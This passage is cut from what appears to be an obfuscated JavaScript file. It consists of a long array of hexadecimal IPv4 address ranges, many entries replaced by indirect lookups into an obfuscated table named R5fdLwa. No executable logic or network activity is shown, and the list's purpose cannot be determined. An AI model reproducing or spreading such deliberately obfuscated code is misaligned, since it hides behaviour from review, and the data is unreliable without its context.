[R5fdLwa[0x121]],R5fdLwa[0x120]],[0x681cd32a,0x681cd32b],[0x681cd32c,0x681cd32f],[0x681cd484,0x681cd487],[0x681cd488,0x681cd48b],[0x681cd5aa,0x681cd5ab],[0x681cd5ac,0x681cd5af],[0x681cd5b0,0x681cd5b1],[R5fdLwa[R5fdLwa[0x123]],R5fdLwa[0x122]],[0x681cd5c8,0x681cd5cb],[0x681cd5cc,0x681cd5cd],[0x681cd834,0x681cd837],[0x681cd838,0x681cd83b],[0x681cd83c,0x681cd83d],[R5fdLwa[R5fdLwa[0x125]],R5fdLwa[0x124]],[0x681cd884,0x681cd887],[0x681cd888,0x681cd88b],[R5fdLwa[R5fdLwa[0x127]],R5fdLwa[0x126]],[0x681cd8be,0x681cd8bf],[0x681cd8c0,0x681cd8c3],[0x681cdb2e,0x681cdb2f],[0x681cdb30,0x681cdb33],[0x681cdb34,0x681cdb35],[R5fdLwa[R5fdLwa[0x129]],R5fdLwa[0x128]],[0x681cdb6e,0x681cdb6f],[0x681cdb70,0x681cdb73],[R5fdLwa[R5fdLwa[0x12b]],R5fdLwa[0x12a]],[0x681cdcd0,0x681cdcd3],[0x681cdcd4,0x681cdcd5],[0x681cdd02,0x681cdd03],[0x681cdd04,0x681cdd07],[R5fdLwa[R5fdLwa[0x12d]],R5fdLwa[0x12c]],[R5fdLwa[R5fdLwa[0x12f]],R5fdLwa[0x12e]],[0x681cde3c,0x681cde3f],[0x681cde40,0x681cde41],[R5fdLwa[R5fdLwa[0x131]],R5fdLwa[0x130]],[R5fdLwa[R5fdLwa[0x133]],R5fdLwa[0x132]],[0x681cdf4c,0x681cdf4f],[0x681cdf50,0x681cdf51],[0x681cdfa2,0x681cdfa3],[0x681cdfa4,0x681cdfa7],[R5fdLwa[R5fdLwa[0x135]],R5fdLwa[0x134]],[R5fdLwa[R5fdLwa[0x137]],R5fdLwa[0x136]],[0x681cdfb2,0x681cdfb3],[0x681cdfb4,0x681cdfb7],[0x681cdfc8,0x681cdfcb],[0x681cdfcc,0x681cdfcd],[R5fdLwa[R5fdLwa[0x139]],R5fdLwa[0x138]],[R5fdLwa[R5fdLwa[0x1bc]],R5fdLwa[0x13a]],[0x681ce00e,0x681ce00f],[0x681ce010,0x681ce013],[R5fdLwa[R5fdLwa[0x1bd]],R5fdLwa[0x13b]],[0x681ce082,0x681ce083],[0x681ce084,0x681ce087],[R5fdLwa[R5fdLwa[0x1be]],R5fdLwa[0x13c]],[R5fdLwa[R5fdLwa[0x1bf]],R5fdLwa[0x13d]],[0x681ce0c6,0x681ce0c7],[0x681ce0c8,0x681ce0cb],[R5fdLwa[R5fdLwa[0x1c0]],R5fdLwa[0x13e]],[0x681ce122,0x681ce123],[0x681ce124,0x681ce127],[R5fdLwa[R5fdLwa[0x1c1]],R5fdLwa[0x13f]],[0x681ce166,0x681ce167],[0x681ce168,0x681ce16b],[R5fdLwa[R5fdLwa[0x1c3]],R5fdLwa[0x140]],[0x681ce312,0x681ce313],[0x681ce314,0x681ce317],[R5fdLwa[R5fdLwa[0x1c4]],R5fdLwa[0x141]],[0x681ce3c2,0x681ce3c3],[0x681ce3c4,0x681ce3c7],[R5fdLwa[R5fdLwa[0x1c5]],R5fdLwa[0x142]],[R5fdLwa[R5fdLwa[0x1c8]],R5fdLwa[0x143]],[0x681ce55e,0x681ce55f],[0x681ce560,0x681ce563],[R5fdLwa[R5fdLwa[0x1c9]],R5fdLwa[0x144]],[R5fdLwa[R5fdLwa[0x1ca]],R5fdLwa[0x145]],[0x681ce6ac,0x681ce6af],[0x681ce6b0,0x681ce6b1],[0x681ce7c8,0x681ce7cb],[0x681ce7cc,0x681ce7cd],[R5fdLwa[R5fdLwa[0x1cb]],R5fdLwa[0x146]],[0x681cecb6,0x681cecb7],[0x681cecb8,0x681cecbb],[R5fdLwa[R5fdLwa[0x1cc]],R5fdLwa[0x147]],[0x681ceff8,0x681ceffb],[0x681ceffc,0x681ceffd],[R5fdLwa[R5fdLwa[0x1cd]],R5fdLwa[0x148]],[R5fdLwa[R5fdLwa[0x1ce]],R5fdLwa[0x149]],[0x681cf01c,0x681cf01f],[0x681cf020,0x681cf021],[0x681cf042,0x681cf043],[0x681cf044,0x681cf047],[R5fdLwa[R5fdLwa[0x1cf]],R5fdLwa[0x14a]],[0x681cf07e,0x681cf07f],[0x681cf080,0x681cf087],[0x681cf088,0x681cf08b],[R5fdLwa[R5fdLwa[0x1d0]],R5fdLwa[0x14b]],[R5fdLwa[R5fdLwa[0x1d1]],R5fdLwa[0x14c]],[0x681cf094,0x681cf097],[0x681cf098,0x681cf099],[0x681cf1e0,0x681cf1e7],[0x681cf1f6,0x681cf1f7],[0x681cf1f8,0x681cf1fb],[R5fdLwa[R5fdLwa[0x1d2]],R5fdLwa[0x14d]],[0x681cf306,0x681cf307],[0x681cf308,0x681cf30b],[R5fdLwa[R5fdLwa[0x1d3]],R5fdLwa[0x14e]],[R5fdLwa[R5fdLwa[0x1d5]],R5fdLwa[0x14f]],[0x681cf32a,0x681cf32b],[0x681cf32c,0x681cf32f],[0x681cf484,0x681cf487],[0x681cf488,0x681cf48b],[0x681cf5aa,0x681cf5ab],[0x681cf5ac,0x681cf5af],[0x681cf5b0,0x681cf5b1],[R5fdLwa[R5fdLwa[0x1d6]],R5fdLwa[0x150]],[0x681cf5c8,0x681cf5cb],[0x681cf5cc,0x681cf5cd],[0x681cf834,0x681cf837],[0x681cf838,0x681cf83b],[0x681cf83c,0x681cf83d],[R5fdLwa[R5fdLwa[0x1d7]],R5fdLwa[0x151]],[0x681cf884,0x681cf887],[0x681cf888,0x681cf88b],[R5fdLwa[R5fdLwa[0x1dc]],R5fdLwa[0x152]],[0x681cf8be,0x681cf8bf],[0x681cf8c0,0x681cf8c3],[0x681cfb2e,0x681cfb2f],[0x681cfb30,0x681cfb33],[0x681cfb34,0x681cfb35],[R5fdLwa[R5fdLwa[0x1dd]],R5fdLwa[0x153]],[0x681cfb6e,0x681cfb6f],[0x681cfb70,0x681cfb73],[R5fdLwa[R5fdLwa[0x1de]],R5fdLwa[0x154]],[0x681cfcd0,0x681cfcd3],[0x681cfcd4,0x681cfcd5],[0x681cfd02,0x681cfd03],[0x681cfd04,0x681cfd07],[R5fdLwa[R5fdLwa[0x1df]],R5fdLwa[0x155]],[R5fdLwa[R5fdLwa[0x1e0]],R5fdLwa[0x156]],[0x681cfe3c,0x681cfe3f],[0x681cfe40,0x681cfe41],[R5fdLwa[R5fdLwa[0x1e1]],R5fdLwa[0x157]],[R5fdLwa[R5fdLwa[0x1e2]],R5fdLwa[0x158]],[0x681cff4c,0x681cff4f],[0x681cff50,0x681cff51],[0x681cffa2,0x681cffa3],[0x681cffa4,0x681cffa7],[R5fdLwa[R5fdLwa[0x1e3]],R5fdLwa[0x159]],[R5fdLwa[R5fdLwa[0x1e4]],R5fdLwa[0x15a]],[0x681cffb2,0x681cffb3],[0x681cffb4,0x681cffb7],[0x681cffc8,0x681cffcb],[0x681cffcc,0x681cffcd],[R5fdLwa[R5fdLwa[0x1e5]],R5fdLwa[0x15b]],[R5fdLwa[R5fdLwa[0x1e6]],R5fdLwa[0x15c]],[R5fdLwa[R5fdLwa[0x1e7]],R5fdLwa[0x15d]],[0x68a42600,0x68a426ff],[R5fdLwa[R5fdLwa[0x1e8]],R5fdLwa[0x15e]],[R5fdLwa[R5fdLwa[0x1e9]],R5fdLwa[0x15f]],[0x68e34160,0x68e3416f],[0x6a000000,0x6a0000ff],[0x6a000200,0x6a0003ff],[0x6a000400,0x6a0007ff],[0x6a000800,0x6a000fff],[0x6a001000,0x6a001fff],[0x6a002c00,0x6a002fff],[0x6a004000,0x6a007fff],[0x6a020000,0x6a03ffff],[0x6a040000,0x6a07ffff],[0x6a080000,0x6a09ffff],[0x6a0b0000,0x6a0bffff],[0x6a0c0000,0x6a0fffff],[0x6a100000,0x6a1fffff],[0x6a200000,0x6a2fffff],[0x6a320000,0x6a32ffff],[0x6a340000,0x6a37ffff],[0x6a380000,0x6a3fffff],[0x6a4a0000,0x6a4bffff],[0x6a500000,0x6a5fffff],[0x6a6c0000,0x6a6fffff],[0x6a700000,0x6a7fffff],[0x6ae00000,0x6aefffff],[0x6b995b00,0x6b995bff],[0x6b995c00,0x6b995cff],[R5fdLwa[R5fdLwa[0x1ea]],R5fdLwa[0x160]],[R5fdLwa[R5fdLwa[0x1eb]],R5fdLwa[0x161]],[R5fdLwa[R5fdLwa[0x1ec]],R5fdLwa[0x162]],[R5fdLwa[R5fdLwa[0x1ed]],R5fdLwa[0x163]],[0x6deec900,0x6deec9ff],[0x6deece00,0x6deeceff],[0x6df40000,0x6df4ffff],[0x6e060000,0x6e07ffff],[0x6e100000,0x6e13ffff],[0x6e222800,0x6e222fff],[0x6e280000,0x6e2bffff],[0x6e2c0c00,0x6e2c0fff],[0x6e2c9000,0x6e2c9fff],[0x6e300000,0x6e307fff],[0x6e330000,0x6e33ffff],[0x6e340000,0x6e35ffff],[0x6e380000,0x6e3fffff],[0x6e400000,0x6e41ffff],[0x6e480000,0x6e49ffff],[0x6e4b0000,0x6e4bffff],[0x6e4c0000,0x6e4c3fff],[0x6e4c8400,0x6e4c87ff],[0x6e4c9c00,0x6e4c9fff],[0x6e4cb800,0x6e4cbbff],[0x6e4cc000,0x6e4cffff],[0x6e4d0000,0x6e4d7fff],[0x6e500000,0x6e57ffff],[0x6e580000,0x6e5bffff],[0x6e5c4400,0x6e5c47ff],[0x6e5d2000,0x6e5d3fff],[0x6e5e0000,0x6e5fffff],[0x6e600000,0x6e7fffff],[0x6e980000,0x6e9bffff],[0x6e9c0000,0x6e9dffff],[0x6ea52000,0x6ea53fff],[0x6ea60000,0x6ea7ffff],[0x6eacc000,0x6eacffff],[0x6ead0000,0x6ead1fff],[0x6ead2000,0x6ead2fff],[0x6ead4000,0x6ead7fff],[0x6eadc000,0x6eaddfff],[0x6eb00000,0x6ebfffff],[0x6ec00000,0x6edfffff],[0x6ee40000,0x6ee7ffff],[0x6ee82000,0x6ee83fff],[0x6eec0000,0x6eedffff],[0x6ef00000,0x6effffff],[0x6f000000,0x6f07ffff],[0x6f080000,0x6f0bffff],[0x6f0c0000,0x6f0cffff],[0x6f0d0000,0x6f0d3fff],[0x6f0d4000,0x6f0d5fff],[0x6f0d6000,0x6f0d63ff],[0x6f0d6400,0x6f0d643f],[0x6f0d6440,0x6f0d644f],[0x6f0d6450,0x6f0d6457],[0x6f0d6458,0x6f0d645b],[R5fdLwa[R5fdLwa[0x1ee]],R5fdLwa[0x164]],[0x6f0d645e,0x6f0d645f],[0x6f0d6460,0x6f0d647f],[0x6f0d6480,0x6f0d64ff],[0x6f0d6500,0x6f0d65ff],[0x6f0d6600,0x6f0d67ff],[0x6f0d6800,0x6f0d6fff],[0x6f0d7000,0x6f0d7fff],[0x6f0d8000,0x6f0dffff],[0x6f0e0000,0x6f0fffff],[0x6f100000,0x6f17ffff],[0x6f180000,0x6f1bffff],[0x6f1c0000,0x6f1dffff],[0x6f1e0000,0x6f1e7fff],[0x6f1e8000,0x6f1e9fff],[0x6f1ea000,0x6f1eafff],[0x6f1eb000,0x6f1eb7ff],[0x6f1eb800,0x6f1ebbff],[0x6f1ebe00,0x6f1ebfff],[0x6f1ec000,0x6f1effff],[0x6f1f0000,0x6f1fffff],[0x6f200000,0x6f3fffff],[0x6f424000,0x6f427fff],[0x6f42c000,0x6f42ffff],[0x6f43c000,0x6f43cfff],[0x6f444000,0x6f445fff],[0x6f480000,0x6f4fffff],[0x6f550000,0x6f55ffff],[0x6f5cf800,0x6f5cffff],[0x6f700000,0x6f73ffff],[0x6f740000,0x6f75ffff],[0x6f76c800,0x6f76cfff],[0x6f774000,0x6f777fff],[0x6f778000,0x6f779fff],[0x6f780000,0x6f7bffff],[0x6f7c0000,0x6f7cffff],[0x6f7e0000,0x6f7fffff],[0x6f800000,0x6f9fffff],[0x6fa00000,0x6fa7ffff],[0x6faa0000,0x6faaffff],[0x6fac0000,0x6fafffff],[0x6fb00000,0x6fb7ffff],[0x6fba0000,0x6fbbffff],[0x6fc00000,0x6fcfffff],[0x6fd00000,0x6fd7ffff],[0x6fdd1c00,0x6fdd1cff],[0x6fdd8000,0x6fddffff],[0x6fde0000,0x6fdeffff],[0x6fdf0400,0x6fdf07ff],[0x6fdf0800,0x6fdf0fff],[0x6fdf1000,0x6fdf13ff],[0x6fdff000,0x6fdff3ff],[0x6fdff800,0x6fdffbff],[0x6fe00000,0x6fe7ffff],[0x6feb6000,0x6feb7fff],[0x6feb9c00,0x6feb9fff],[0x6feba000,0x6febbfff],[0x70000000,0x700fffff],[0x70100000,0x7017ffff],[0x70180000,0x701bffff],[0x701c0000,0x701dffff],[0x701e0000,0x701effff],[0x701f0000,0x701f7fff],[0x701f8000,0x701f9fff],[0x701fa000,0x701fafff],[0x701fb000,0x701fb7ff],[0x701fb800,0x701fb9ff],[0x701fba00,0x701fbaff],[0x701fbd00,0x701fbdff],[0x701fbe00,0x701fbfff],[0x701fc000,0x701fffff],[0x70200000,0x7027ffff],[0x70280000,0x702bffff],[0x702c0000,0x702dffff],[0x702e0000,0x702effff],[0x702f0000,0x702f7fff],[0x702f8000,0x702f9fff],[0x702fa000,0x702fafff],[0x702fb000,0x702fb3ff],[0x702fb400,0x702fb5ff],[0x702fb600,0x702fb63f],[0x702fb640,0x702fb64f],[0x702fb650,0x702fb651],[R5fdLwa[R5fdLwa[0x1ef]],R5fdLwa[0x165]],[0x702fb654,0x702fb657],[0x702fb658,0x702fb65f],[0x702fb660,0x702fb67f],[0x702fb680,0x702fb6ff],[0x702fb700,0x702fb7ff],[0x702fb800,0x702fbfff],[0x702fc000,0x702fffff],[0x70300000,0x703fffff],[0x70400000,0x7043ffff],[0x70490000,0x70491fff],[0x70494000,0x70497fff],[0x70498000,0x7049ffff],[0x704a0000,0x704bffff],[0x70500000,0x705fffff],[0x70600000,0x7067ffff],[0x706d8000,0x706dffff],[0x706f0000,0x706fffff],[0x70700000,0x7073ffff],[0x70740000,0x7075ffff],[R5fdLwa[R5fdLwa[0x1f0]],R5fdLwa[0x166]],[0x707a0000,0x707bffff],[0x707c0000,0x707fffff],[0x70800000,0x7083ffff],[0x70840000,0x7084ffff],[0x70893000,0x708937ff],[0x70c00000,0x70c3ffff],[0x70e00000,0x70ffffff],[0x71000000,0x7107ffff],[0x71080000,0x7109ffff],[0x710bc000,0x710bdfff],[0x710c0000,0x710fffff],[0x71100000,0x7111ffff],[0x71120000,0x7112ffff],[0x7115e800,0x7115efff],[0x71180000,0x711bffff],[0x711f0000,0x711fffff],[0x712c0000,0x712fffff],[0x71300000,0x7133ffff],[0x7134a000,0x7134bfff],[0x7134e400,0x7134e7ff],[0x71360000,0x7137ffff],[0x71380000,0x7139ffff],[0x713a0000,0x713affff],[0x713b0000,0x713b7fff],[0x713be000,0x713be3ff],[0x713e0000,0x713fffff],[0x71400000,0x717fffff],[0x71800000,0x7181ffff],[0x71826000,0x71826fff],[0x71827000,0x718277ff],[0x71840000,0x7187ffff],[0x71880000,0x718fffff],[0x71c02800,0x71c029ff],[0x71c20000,0x71c3ffff],[0x71c56400,0x71c567ff],[0x71c56800,0x71c568ff],[0x71c80000,0x71c9ffff],[0x71ca0000,0x71caffff],[0x71cc0000,0x71cfffff],[0x71d06000,0x71d07fff],[0x71d08000,0x71d0ffff],[0x71d10000,0x71d1ffff],[0x71d40000,0x71d43fff],[0x71d46400,0x71d467ff],[0x71d4b800,0x71d4bfff],[0x71d50000,0x71d57fff],[0x71d60000,0x71d7ffff],[0x71da0000,0x71dbffff],[0x71dc0000,0x71dfffff],[0x71e00000,0x71efffff],[0x71f00000,0x71f7ffff],[0x71f80000,0x71fbffff],[0x721c0000,0x721c7fff],[0x721c8000,0x721cbfff],[0x721cc000,0x721cdfff],[0x721ce400,0x721ce7ff],[0x721ce800,0x721cefff],[0x721cf000,0x721cffff],[0x721f4000,0x721f47ff],[0x72360000,0x7237ffff],[0x723c0000,0x723fffff],[0x72400000,0x7243ffff],[0x72440000,0x7244ffff],[0x724f4000,0x724f7fff],[0x72500000,0x725fffff],[0x72600000,0x7267ffff],[0x72680000,0x726bffff],[0x726e0000,0x726e0fff],[0x726e4000,0x726e7fff],[0x726f0000,0x726f1fff],[0x726fa000,0x726fbfff],[0x72710000,0x7271ffff],[0x72720000,0x7273ffff],[0x72740000,0x7275ffff],[0x72760000,0x7276ffff],[0x72770000,0x72777fff],[0x7277c000,0x7277ffff],[0x72840000,0x7284ffff],[0x72870000,0x7287ffff],[0x728a0000,0x728bffff],[0x728d4000,0x728d47ff],[0x728d5000,0x728d57ff],[0x728d8000,0x728dbfff],[0x728e8800,0x728e8fff],[0x72c40000,0x72c5ffff],[0x72c6f800,0x72c6ffff],[0x72d00000,0x72dfffff],[0x72e00000,0x72ffffff],[0x73180000,0x731bffff],[0x731c0000,0x731dffff],[0x731f4000,0x731f4fff],[0x73200000,0x7323ffff],[0x732a3800,0x732a3bff],[0x732c0000,0x732fffff],[0x73300000,0x733fffff],[0x73454000,0x73454fff],[0x73540000,0x73543fff],[0x7355c000,0x7355ffff],[0x73640000,0x7367ffff],[0x73680000,0x736bffff],[0x73780000,0x737bffff],[0x737c1000,0x737c1fff],[0x73940000,0x7397ffff],[0x73980000,0x739fffff],[0x73a64000,0x73a65fff],[0x73a80000,0x73afffff],[0x73b40000,0x73b7ffff],[0x73bb0000,0x73bb0fff],[0x73be0000,0x73bfffff],[0x73c00000,0x73dfffff],[0x73e00000,0x73efffff],[0x74000800,0x74000fff],[0x74001800,0x74001fff],[0x74010000,0x7401ffff],[0x74020000,0x7403ffff],[0x74040000,0x7407ffff],[0x74080000,0x740bffff],[0x740d0000,0x740dffff],[0x74100000,0x741fffff],[0x74320000,0x74320fff],[0x74340000,0x7437ffff],[0x74380000,0x7439ffff],[0x743a8000,0x743a8fff],[0x743ad000,0x743adfff],[0x743c0000,0x743fffff],[0x74420000,0x74427fff],[0x74448800,0x74448fff],[0x7444b000,0x7444b7ff],[0x74450000,0x7445ffff],[0x74460000,0x74467fff],[0x744c0000,0x744fffff],[0x74550000,0x7455ffff],[0x74599000,0x74599fff],[0x7459f000,0x7459f3ff],[0x745a5000,0x745a5fff],[0x745ab800,0x745abfff],[0x745f0000,0x745fffff],[0x74700000,0x7473ffff],[0x74740000,0x7475ffff],[0x74800000,0x74bfffff],[0x74c00000,0x74c0ffff],[0x74c11000,0x74c11fff],[0x74c12000,0x74c13fff],[0x74c1a400,0x74c1a7ff],[0x74c1b000,0x74c1b7ff],[0x74c20000,0x74c3ffff],[0x74c40000,0x74c4ffff],[0x74c5a000,0x74c5a7ff],[0x74c60000,0x74c6ffff],[0x74c70000,0x74c77fff],[0x74c78000,0x74c79fff],[0x74cc0000,0x74cc7fff],[0x74cc8400,0x74cc87ff],[0x74cd0000,0x74cdffff],[0x74cf0000,0x74cfffff],[0x74d00000,0x74d3ffff],[0x74d4a000,0x74d4afff],[0x74d52c00,0x74d52fff],[0x74d54000,0x74d57fff],[0x74d58000,0x74d5ffff],[0x74d62000,0x74d63fff],[0x74d64000,0x74d64fff],[0x74d68000,0x74d6ffff],[0x74d70000,0x74d7ffff],[0x74d80000,0x74dbffff],[0x74e00000,0x74efffff],[0x74f20000,0x74f3ffff],[0x74f40000,0x74f7ffff],[0x74f80000,0x74f9ffff],[0x74fb4000,0x74fb7fff],[0x74fc0000,0x74fdffff],[0x74fe6800,0x74fe6fff],[0x74fe8000,0x74feffff],[0x74ff8000,0x74ffffff],[0x75080000,0x750fffff],[0x75122600,0x751226ff],[0x75150000,0x7515ffff],[0x75160000,0x7517ffff],[0x75180000,0x751fffff],[0x75200000,0x7527ffff],[0x75280000,0x752bffff],[0x752c0000,0x752dffff],[0x75300000,0x75307fff],[0x75308000,0x7530bfff],[0x7530c000,0x7530c0ff],[R5fdLwa[R5fdLwa[0x1f1]],R5fdLwa[0x167]],[0x7530c300,0x7530c3ff],[0x7530c400,0x7530c7ff],[0x7530c800,0x7530cfff],[0x7530d000,0x7530d7ff],[0x7530d800,0x7530d9ff],[0x7530da00,0x7530daff],[0x7530dc00,0x7530dfff],[0x7530e000,0x7530e7ff],[0x7530e800,0x7530e9ff],[0x7530ea00,0x7530eaff],[R5fdLwa[R5fdLwa[0x1f2]],R5fdLwa[0x168]],[R5fdLwa[R5fdLwa[0x1f3]],R5fdLwa[0x169]],[0x7530ec00,0x7530efff],[0x7530f000,0x7530ffff],[0x75310000,0x7531ffff],[0x75320000,0x7532ffff],[0x75338000,0x753381ff],[0x75338300,0x753383ff],[0x75338400,0x753387ff],[0x75338800,0x75338fff],[0x75339000,0x75339fff],[0x7533a000,0x7533bfff],[0x7533c000,0x7533ffff],[0x75353000,0x75353fff],[0x7535b000,0x7535bfff],[0x75390000,0x7539ffff],[0x753a0000,0x753a7fff],[0x753b0000,0x753bffff],[0x753c0000,0x753fffff],[0x75400000,0x7547ffff],[0x75480000,0x7549ffff],[0x754a4000,0x754a5fff],[0x754a8000,0x754affff],[0x754b0000,0x754bffff],[0x754c0000,0x754fffff],[0x75500000,0x755fffff],[0x75640000,0x7565ffff],[0x75671000,0x75671fff],[0x75672800,0x75672fff],[0x75674800,0x75674fff],[0x75678000,0x75678fff],[0x7568a800,0x7568afff],[0x756a0000,0x756bffff],[0x75700000,0x7577ffff],[0x75784000,0x75787fff],[0x7578c000,0x7578ffff],[0x75790000,0x75797fff],[0x75798000,0x7579bfff],[0x7579c000,0x7579c7ff],[0x757a8000,0x757affff],[0x757c0000,0x757fffff],[0x75800000,0x75bfffff],[0x76180000,0x7619ffff],[0x761a0000,0x761a1fff],[0x761a2000,0x761a23ff],[0x761a2800,0x761a2fff],[0x761a3000,0x761a37ff],[0x761a3c00,0x761a3fff],[0x761a4000,0x761a5fff],[0x761a6000,0x761a67ff],[0x761a7000,0x761a7fff],[0x761a8000,0x761a83ff],[0x761a8500,0x761a85ff],[0x761a8600,0x761a87ff],[0x761a8800,0x761a8fff],[0x761aa000,0x761aafff],[0x761abc00,0x761abfff],[0x761ac000,0x761affff],[0x761c0000,0x761fffff],[0x76400000,0x7641ffff],[0x76420000,0x7642ffff],[0x76437000,0x76437fff],[0x76480000,0x764fffff],[0x76500000,0x7651ffff],[0x76540000,0x7655ffff],[0x76582000,0x76583fff],[0x76584000,0x76587fff],[0x76588000,0x7658ffff],[0x76590000,0x7659ffff],[0x765bf000,0x765bffff],[0x76661000,0x76661fff],[0x76662000,0x766627ff],[0x7667a400,0x7667a7ff],[0x7667a800,0x7667afff],[0x7667b000,0x7667b3ff],[0x76700000,0x7677ffff],[0x76780000,0x767bffff],[0x767c0000,0x767dffff],[0x767e0000,0x767effff],[0x767f8000,0x767f9fff],[0x76840000,0x7687ffff],[0x76900000,0x7693ffff],[0x76b20000,0x76b2ffff],[0x76b40000,0x76b7ffff],[0x76b80000,0x76b83fff],[0x76b84000,0x76b847ff],[0x76b84800,0x76b848ff],[0x76b84a00,0x76b84bff],[0x76b84c00,0x76b84fff],[0x76b85000,0x76b85fff],[0x76b86000,0x76b87fff],[0x76b88000,0x76b8ffff],[0x76ba0000,0x76bbffff],[0x76bc0000,0x76bc7fff],[0x76bca000,0x76bcbfff],[0x76bcc000,0x76bcffff],[0x76be0000,0x76beffff],[0x76bf0000,0x76bf0fff],[0x76bf1000,0x76bf10ff],[0x76bf1200,0x76bf13ff],[0x76bf1400,0x76bf17ff],[0x76bf1800,0x76bf1fff],[0x76bf2000,0x76bf3fff],[0x76bf4000,0x76bf7fff],[0x76bf8000,0x76bfffff],[0x76c00000,0x76c0ffff],[0x76c10000,0x76c10fff],[0x76c13000,0x76c137ff],[0x76c16000,0x76c17fff],[0x76c18000,0x76c1ffff],[0x76c20000,0x76c27fff],[0x76c28000,0x76c2bfff],[0x76c2c000,0x76c2dfff],[0x76c2e000,0x76c2e3ff],[0x76c2f000,0x76c2f7ff],[0x76c30000,0x76c3ffff],[0x76c40000,0x76c7ffff],[0x76ca0000,0x76cbffff],[0x76cc0000,0x76cfffff],[0x76d40000,0x76d5ffff],[0x76d7c000,0x76d7ffff],[0x76e00000,0x76e3ffff],[0x76e40000,0x76e5ffff],[0x76e60000,0x76e6ffff],[0x76ef0000,0x76efffff],[0x76f20000,0x76f2ffff],[0x76f40000,0x76f7ffff],[0x76f80000,0x76ffffff],[0x77000000,0x7701ffff],[0x77020000,0x77021fff],[0x77028000,0x7702ffff],[0x77030000,0x7703ffff],[0x77040000,0x7707ffff],[0x770a0000,0x770a7fff],[0x770f8800,0x770f8fff],[0x77100000,0x7710ffff],[0x7712c000,0x7712cfff],[0x7712d000,0x7712d7ff],[0x7712e000,0x7712ffff],[0x77130000,0x7713ffff],[0x77140000,0x7717ffff],[0x771b4000,0x771b7fff],[0x771b8000,0x771bffff],[0x771d0000,0x771dffff],[0x771e3000,0x771e3fff],[0x771fa500,0x771fa51f],[R5fdLwa[R5fdLwa[0x1f4]],R5fdLwa[0x16a]],[0x771fa522,0x771fa523],[0x771fa524,0x771fa527],[0x771fa528,0x771fa52f],[0x771fa530,0x771fa53f],[0x771fa540,0x771fa57f],[0x771fa580,0x771fa5ff],[0x771fc000,0x771fdfff],[0x77200000,0x7727ffff],[0x77280000,0x77283fff],[0x77284000,0x77284fff],[0x77288000,0x7728ffff],[0x77290000,0x7729ffff],[0x772a0000,0x772a1fff],[0x772a8000,0x772a8fff],[0x772ae000,0x772affff],[0x772c0000,0x772dffff],[0x77300000,0x7737ffff],[0x77390000,0x7739ffff],[0x773a0000,0x773affff],[0x773b8000,0x773bffff],[0x773c0000,0x773dffff],[0x773e0000,0x773effff],[0x773f2000,0x773f3fff],[0x774bd000,0x774bdfff],[0x774e0000,0x774fffff],[0x77500000,0x7750ffff],[0x7752d000,0x7752dfff],[0x77540000,0x7757ffff],[0x77580000,0x775bffff],[0x77600000,0x7767ffff],[0x776c0000,0x776dffff],[0x77700000,0x777fffff],[0x77800000,0x778fffff],[0x77900000,0x7793ffff],[0x7794a000,0x7794bfff],[0x7797c000,0x7797ffff],[0x77a0c800,0x77a0cfff],[0x77a17800,0x77a17fff],[0x77a18000,0x77a1ffff],[0x77a20000,0x77a3ffff],[0x77a40000,0x77a7ffff],[0x77b00000,0x77bfffff],[0x77e80000,0x77e9ffff],[0x77eb8000,0x77ebbfff],[0x77f80000,0x77fbffff],[0x77fc6000,0x77fc67ff],[0x77fcf000,0x77fcffff],[0x77fd0000,0x77fdffff],[0x77fe0000,0x77ffffff],[0x78000000,0x780fffff],[0x78180000,0x781bffff],[0x781e0000,0x781e3fff],[0x781e8000,0x781effff],[0x781f0000,0x781f7fff],[0x781f8000,0x781f8fff],[R5fdLwa[R5fdLwa[0x1f5]],R5fdLwa[0x16b]],[0x781f9100,0x781f91ff],[0x781f9200,0x781f93ff],[0x781f9400,0x781f97ff],[0x781f9800,0x781f9fff],[R5fdLwa[R5fdLwa[0x1f6]],R5fdLwa[0x16c]],[R5fdLwa[R5fdLwa[0x1f7]],R5fdLwa[0x16d]],[R5fdLwa[R5fdLwa[0x1f8]],R5fdLwa[0x16e]],[0x781fa200,0x781fa3ff],[0x781fa400,0x781fa7ff],[0x781fa800,0x781fafff],[0x781fb000,0x781fbfff],[0x781fc000,0x781fffff],[0x78200000,0x782fffff],[0x78300000,0x7831ffff],[0x78340000,0x7837ffff],[0x78400000,0x7847ffff],[0x78482000,0x78483fff],[0x78488000,0x7848ffff],[0x784c0000,0x784fffff],[0x78500000,0x7857ffff],[0x78580800,0x78580fff],[0x785a0000,0x785bffff],[0x785c0000,0x785cffff],[0x785e0000,0x785fffff],[0x78800000,0x7883ffff],[0x78840000,0x78843fff],[0x78844000,0x78845fff],[0x78846000,0x78846fff],[0x78847000,0x788473ff],[0x78847500,0x788475ff],[0x78847600,0x788477ff],[0x78847800,0x78847fff],[0x78848000,0x7884ffff],[0x78850000,0x7885ffff],[0x78860000,0x7887ffff],[0x78881000,0x788817ff],[0x78888000,0x7888bfff],[0x78890000,0x78897fff],[0x788f8000,0x788f9fff],[0x78c00000,0x78ffffff],[0x79000800,0x79000fff],[0x79001000,0x79001fff],[0x79040000,0x7905ffff],[0x79080000,0x790bffff],[0x790c0000,0x790c7fff],[0x790c8000,0x790cbfff],[0x790cc000,0x790ccfff],[0x790cd000,0x790cd7ff],[0x790cd800,0x790cdbff],[0x790cdc00,0x790cdc7f],[0x790cdc80,0x790cdcbf],[0x790cdcc0,0x790cdcc3],[0x790cdcc4,0x790cdcc5],[R5fdLwa[R5fdLwa[0x1f9]],R5fdLwa[0x16f]],[0x790cdcc8,0x790cdccf],[0x790cdcd0,0x790cdcdf],[0x790cdce0,0x790cdcff],[0x790cdd00,0x790cddff],[0x790cde00,0x790cdfff],[0x790ce000,0x790cffff],[0x790d0000,0x790dffff],[0x790e0000,0x790fffff],[0x79100000,0x7911ffff],[0x79120000,0x79127fff],[0x79128000,0x79129fff],[0x7912a000,0x7912a7ff],[0x7912a800,0x7912abff],[0x7912ac00,0x7912adff],[0x7912af00,0x7912afff],[0x7912b000,0x7912bfff],[0x7912c000,0x7912ffff],[0x79130000,0x7913ffff],[0x79140000,0x7917ffff],[0x79180000,0x791fffff],[0x79200000,0x7927ffff],[0x79280000,0x792bffff],[0x792e0000,0x792e3fff],[0x792e4c00,0x792e4fff],[0x792e8000,0x792ebfff],[0x792ec000,0x792edfff],[0x792ee000,0x792ee1ff],[0x792ee300,0x792ee3ff],[0x792ee400,0x792ee7ff],[0x792ee800,0x792eefff],[0x792ef000,0x792effff],[0x792f0000,0x792fffff],[0x79300000,0x7931ffff],[0x79320800,0x79320fff],[0x79330000,0x7933ffff],[0x7934a000,0x7934bfff],[0x7934d000,0x7934dfff],[0x7934e000,0x7934ffff